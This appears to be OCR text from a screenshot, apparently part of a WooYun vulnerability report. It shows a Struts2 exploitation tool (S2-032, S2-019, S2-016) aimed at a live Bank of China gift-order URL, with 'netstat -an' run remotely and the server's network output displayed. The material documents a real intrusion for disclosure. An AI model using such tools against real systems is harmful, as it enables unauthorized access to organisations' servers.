 Action: https://jf365.boc.cn/BOCGIFTORDERNET/defaultIndex.do 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: 复杂数据提交 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行 批量执行cmd.txt
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp 0 0 *.* *.* CLOSED
tcp4 0 0 *.* *.* CLOSED
tcp 0 0 *.21 *.* LISTEN
tcp6 0 0 *.22 *.* LISTEN
tcp4 0 0 *.22 *.* LISTEN
tcp 0 0 *.111 *.* LISTEN
tcp 0 0 *.657 *.* LISTEN
tcp4 0 0 21.123.76.70.9081 21.184.11.64.58633 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9083 21.184.11.64.58646 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9084 21.184.11.64.58662 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9084 21.184.11.64.58801 FIN_WAIT_2
tcp4 0 0 *.1002 *.* LISTEN
tcp4 0 0 21.123.76.70.9084 21.184.11.64.58802 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9083 21.184.11.64.58814 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9084 21.184.11.64.58820 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9083 21.184.11.64.58828 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9084 21.184.11.64.58839 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9083 21.184.11.64.58859 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9084 21.184.11.64.58882 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9083 21.184.11.64.58895 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9084 21.184.11.64.58919 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9083 21.184.11.64.58947 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9083 21.184.11.64.58980 FIN_WAIT_2
tcp4 0 0 *.1191 *.* LISTEN
tcp4 0 0 21.123.76.70.9083 21.184.11.64.59003 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9083 21.184.11.64.59021 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9083 21.184.11.64.59032 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9083 21.184.11.64.59086 FIN_WAIT_2
tcp4 0 0 21.123.76.70.9083 21.184.11.64.59090 FIN_WAIT_2
www.wooyun.org